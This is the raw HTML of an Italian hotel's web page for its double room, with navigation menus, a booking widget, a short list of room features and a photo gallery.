						<div class="elementor-element elementor-element-7f97eb7d elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7f97eb7d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7f97eb7d" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-76 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-76-it"><a href="https://www.albergosantachiara.com/camera-doppia/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-76 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-76-en"><a href="https://www.albergosantachiara.com/en/camera-doppia/" title="Passa a English" aria-label="Passa a English" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
	<li class="menu-item wpml-ls-slot-76 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-76-fr"><a href="https://www.albergosantachiara.com/fr/camera-doppia/" title="Passa a Français" aria-label="Passa a Français" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span></a></li>
	<li class="menu-item wpml-ls-slot-76 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-76-de"><a href="https://www.albergosantachiara.com/de/camera-doppia/" title="Passa a Deutsch" aria-label="Passa a Deutsch" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7f97eb7d" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-76 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-76-it"><a href="https://www.albergosantachiara.com/camera-doppia/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-76 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-76-en"><a href="https://www.albergosantachiara.com/en/camera-doppia/" title="Passa a English" aria-label="Passa a English" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a></li>
	<li class="menu-item wpml-ls-slot-76 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-76-fr"><a href="https://www.albergosantachiara.com/fr/camera-doppia/" title="Passa a Français" aria-label="Passa a Français" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span></a></li>
	<li class="menu-item wpml-ls-slot-76 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-76-de"><a href="https://www.albergosantachiara.com/de/camera-doppia/" title="Passa a Deutsch" aria-label="Passa a Deutsch" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.albergosantachiara.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-651b1245 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="651b1245" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-485f2d33" data-id="485f2d33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-223893a6 elementor-widget elementor-widget-image" data-id="223893a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="210" height="130" src="https://www.albergosantachiara.com/wp-content/uploads/2022/11/logo_asc.fw_.png" class="attachment-medium size-medium wp-image-21068" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a9dbd16" data-id="2a9dbd16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67c42d61 elementor-widget elementor-widget-heading" data-id="67c42d61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hotel Albergo Santa Chiara</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-728a8c3" data-id="728a8c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a9524f elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="42a9524f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.simplebooking.it/secure_booking.aspx?GUID=4D040744-5E32-45FF-B71A-A57FCDB93E01&#038;LANG=it" target="_blank" rel="nofollow">
							<img loading="lazy" width="135" height="38" src="https://www.albergosantachiara.com/wp-content/uploads/2022/11/securesite-2.jpg" class="attachment-large size-large wp-image-21072" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-611b54a9" data-id="611b54a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cfb06f2 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="5cfb06f2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://albergosantachiara.com/offerte/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">OFFERTE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4eb62a12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb62a12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-354d9fbc" data-id="354d9fbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56900218 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="56900218" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-fade">
				<ul id="menu-1-56900218" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1743"><a href="https://www.albergosantachiara.com/" class="elementor-item"><i class="icon-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://www.albergosantachiara.com/chi-siamo/" class="elementor-item">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://www.albergosantachiara.com/posizione/" class="elementor-item">Posizione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1776"><a href="#" class="elementor-item elementor-item-anchor">Camere</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://www.albergosantachiara.com/camera-singola/" class="elementor-sub-item">Camera Singola</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://www.albergosantachiara.com/camera-singola-superior/" class="elementor-sub-item">Camera Singola Superior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1964 current_page_item menu-item-2064"><a href="https://www.albergosantachiara.com/camera-doppia/" aria-current="page" class="elementor-sub-item elementor-item-active">Camera Doppia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.albergosantachiara.com/camera-doppia-superior-tripla/" class="elementor-sub-item">Camera Doppia Superior/Tripla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.albergosantachiara.com/camera-quadrupla/" class="elementor-sub-item">Camera Quadrupla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://www.albergosantachiara.com/suites/" class="elementor-sub-item">Suites</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://www.albergosantachiara.com/servizi/" class="elementor-item">Servizi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.albergosantachiara.com/galleria/" class="elementor-item">Galleria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21207"><a href="https://www.albergosantachiara.com/webcam/" class="elementor-item">WebCam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="https://www.albergosantachiara.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://www.albergosantachiara.com/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-56900218" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1743"><a href="https://www.albergosantachiara.com/" class="elementor-item" tabindex="-1"><i class="icon-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://www.albergosantachiara.com/chi-siamo/" class="elementor-item" tabindex="-1">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750"><a href="https://www.albergosantachiara.com/posizione/" class="elementor-item" tabindex="-1">Posizione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1776"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Camere</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066"><a href="https://www.albergosantachiara.com/camera-singola/" class="elementor-sub-item" tabindex="-1">Camera Singola</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://www.albergosantachiara.com/camera-singola-superior/" class="elementor-sub-item" tabindex="-1">Camera Singola Superior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1964 current_page_item menu-item-2064"><a href="https://www.albergosantachiara.com/camera-doppia/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Camera Doppia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.albergosantachiara.com/camera-doppia-superior-tripla/" class="elementor-sub-item" tabindex="-1">Camera Doppia Superior/Tripla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.albergosantachiara.com/camera-quadrupla/" class="elementor-sub-item" tabindex="-1">Camera Quadrupla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://www.albergosantachiara.com/suites/" class="elementor-sub-item" tabindex="-1">Suites</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://www.albergosantachiara.com/servizi/" class="elementor-item" tabindex="-1">Servizi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.albergosantachiara.com/galleria/" class="elementor-item" tabindex="-1">Galleria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21207"><a href="https://www.albergosantachiara.com/webcam/" class="elementor-item" tabindex="-1">WebCam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="https://www.albergosantachiara.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://www.albergosantachiara.com/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5dc9f954 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="5dc9f954" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:21076,&quot;url&quot;:&quot;https:\/\/albergosantachiara.com\/wp-content\/uploads\/2022\/11\/img-7.jpg&quot;},{&quot;id&quot;:21080,&quot;url&quot;:&quot;https:\/\/albergosantachiara.com\/wp-content\/uploads\/2022\/11\/img-6.jpg&quot;},{&quot;id&quot;:21084,&quot;url&quot;:&quot;https:\/\/albergosantachiara.com\/wp-content\/uploads\/2022\/11\/img-5.jpg&quot;},{&quot;id&quot;:21088,&quot;url&quot;:&quot;https:\/\/albergosantachiara.com\/wp-content\/uploads\/2022\/11\/img-4.jpg&quot;},{&quot;id&quot;:21092,&quot;url&quot;:&quot;https:\/\/albergosantachiara.com\/wp-content\/uploads\/2022\/11\/img-3.jpg&quot;},{&quot;id&quot;:21096,&quot;url&quot;:&quot;https:\/\/albergosantachiara.com\/wp-content\/uploads\/2022\/11\/img-2.jpg&quot;},{&quot;id&quot;:21100,&quot;url&quot;:&quot;https:\/\/albergosantachiara.com\/wp-content\/uploads\/2022\/11\/img-1.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-911954b" data-id="911954b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ed126dd" data-id="2ed126dd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27fd55f5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="27fd55f5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="21104"/>
			<input type="hidden" name="form_id" value="27fd55f5"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="1607"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label">
								Data di arrivo							</label>
						
		<input type="date" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_09cc831 elementor-col-100 elementor-field-required">
												<label for="form-field-field_09cc831" class="elementor-field-label">
								Data di partenza							</label>
						
		<input type="date" name="form_fields[field_09cc831]" id="form-field-field_09cc831" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" required="required" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_052dbed elementor-col-33 elementor-field-required">
												<label for="form-field-field_052dbed" class="elementor-field-label">
								Camere							</label>
									<input type="number" name="form_fields[field_052dbed]" id="form-field-field_052dbed" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" min="1" max="4" >
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_94edba2 elementor-col-33 elementor-field-required">
												<label for="form-field-field_94edba2" class="elementor-field-label">
								Adulti							</label>
									<input type="number" name="form_fields[field_94edba2]" id="form-field-field_94edba2" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" min="1" max="6" >
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_1cfa36f elementor-col-33 elementor-field-required">
												<label for="form-field-field_1cfa36f" class="elementor-field-label">
								Bambini							</label>
									<input type="number" name="form_fields[field_1cfa36f]" id="form-field-field_1cfa36f" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" min="0" max="4" >
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Verifica la disponibilità</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-a6b07b9 elementor-widget elementor-widget-html" data-id="a6b07b9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="text/javascript">
(function (i, s, o, g, r, a, m) {
    i['SBSyncroBoxParam'] = r; i[r] = i[r] || function () {
        (i[r].q = i[r].q || []).push(arguments)
    }, i[r].l = 1 * new Date(); a = s.createElement(o),
    m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://cdn.simplebooking.it/search-box-script.axd?IDA=1234','SBSyncroBox');

SBSyncroBox({
    CodLang: 'IT',
  
});
</script>

<div id="sb-container"></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4fbd5b5f" data-id="4fbd5b5f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1964 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1964" class="elementor elementor-1964" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2a19979f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a19979f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-126013ed" data-id="126013ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6982da01 elementor-widget elementor-widget-heading" data-id="6982da01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Camera doppia</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bf6b897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf6b897" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5502f2e2" data-id="5502f2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a880cd2 elementor-widget elementor-widget-text-editor" data-id="5a880cd2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Letto matrimoniale o 2 singoli</li><li>17 mq circa</li><li>bagno con doccia o vasca</li><li>affaccio interno o esterno possibilità di camere con balcone, parquet  su richiesta</li><li>non fumatori</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33caabf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33caabf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-381be1b" data-id="381be1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18fe993 elementor-widget elementor-widget-gallery" data-id="18fe993" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;4:3&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="18fe993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjA2MTcsInVybCI6Imh0dHBzOlwvXC93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL2RvcHBpYV8xLmpwZyIsInNsaWRlc2hvdyI6IjE4ZmU5OTMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_1.jpg" data-width="830" data-height="768" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="18fe993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjA2MjEsInVybCI6Imh0dHBzOlwvXC93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL2RvcHBpYV8yLmpwZyIsInNsaWRlc2hvdyI6IjE4ZmU5OTMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_2.jpg" data-width="1024" data-height="458" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="18fe993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjA2MjUsInVybCI6Imh0dHBzOlwvXC93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL2RvcHBpYV8zLmpwZyIsInNsaWRlc2hvdyI6IjE4ZmU5OTMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_3.jpg" data-width="1024" data-height="420" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_7.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="18fe993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjA2NDEsInVybCI6Imh0dHBzOlwvXC93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL2RvcHBpYV83LmpwZyIsInNsaWRlc2hvdyI6IjE4ZmU5OTMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_7.jpg" data-width="1000" data-height="646" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_8.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="18fe993" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjA2NDUsInVybCI6Imh0dHBzOlwvXC93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL2RvcHBpYV84LmpwZyIsInNsaWRlc2hvdyI6IjE4ZmU5OTMifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.albergosantachiara.com/wp-content/uploads/2022/11/doppia_8.jpg" data-width="675" data-height="900" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
